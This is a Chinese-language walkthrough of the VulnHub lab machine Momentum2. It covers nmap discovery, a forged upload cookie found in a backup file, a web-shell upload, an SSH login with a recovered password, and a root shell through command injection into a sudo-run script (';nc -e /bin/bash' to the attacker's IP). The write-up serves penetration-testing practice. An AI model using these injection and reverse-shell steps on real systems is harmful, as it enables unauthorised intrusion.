vulnhub-Momentum2

vulnhub-Momentum2靶机

首先先去下载靶机地址:

https://download.vulnhub.com/momentum/Momentum2.ova

下载完靶机,直接利用VMave导入打开

一,信息收集

首先确定自己的靶机为net模式,知道自己靶机所在网段



然后利用kali进行IP扫描:

nmap -sP 192.168.229.0/24

发现存活的IP,除去自己的IP

发现靶机IP:192.168.229.155

如果不能扫描出IP就查看这篇博客:

https://hackergu.com/vulnhub-ip/

然后,收集靶机信息

利用:

nmap -sS -sV -T5 -A -p- 192.168.229.155

得到靶机开放的端口,22远程ssh连接端口和80端口,和操作系统



因为有80端口,所以直接访问网址:192.168.229.155

得到:

(这里也可以利用kali自带的dirbuster,进行扫描):

发现.bak是备份文件

还有:http://192.168.229.155/dashboard.html





和:http://192.168.229.155/owls/

地址

查看一下发现:



http://192.168.229.155/dashboard.html是一个上传页面:

http://192.168.229.155/ajax.php.bak

还有就是目录地址:



我们先查看上传文件处是否存在文件上传漏洞:

并且在http://192.168.229.155/owls/目录发现自己上传的文件:

我查看备份文件发现:

这里给出了上传文件的要求,首先要有cookie值并且为

admin=&G6u@B6uDXMq&Ms加上一位大写字母



其次是要POST一个secure的参数值为:val1d这样就返回1,表示上传



于是这里我们就利用Bp进行抓包修改:

在添加一个POST请求值,这里记住用自己的这

-----------------------------40911969173602388051919423628

然后在进行爆破admin最后的大写字母,这里就用bp自带的大写字母

爆破:

得到为R时上传成功



查看shell是否在目录:

请求一个参数试试:

成功执行命令,于是直接上蚁剑连接得到:



查找有用信息得到第一个flag:



并发现一个密码:

但不完全myvulnerableapp[Asterisk]中[Asterisk]表示‘ * ’号



于是就猜测账户:athena,密码:myvulnerableapp*



发现成功登陆,然后查看一下权限一下发现:

可以无密码运行cookie-gen.py文件



查看一下cookie-gen.py文件:

发现是一个脚本,运行后会要输入seed的值,这个值会echo到log.txt文件中,并且会执行bash命令,可以直接反弹shell



然后我们就利用nc监听

nc-使用方法就不在缀诉

直接在kali上用:nc -lvvp 6666

监听





然后在靶机运行cookie-gen.py:

sudo python3 /home/team-tasks/cookie-gen.py

得到:

在输入监听的机器:

;nc -e /bin/bash 192.168.229.153 6666



在回到监听的机器,就可以发现提权完成,得到flag: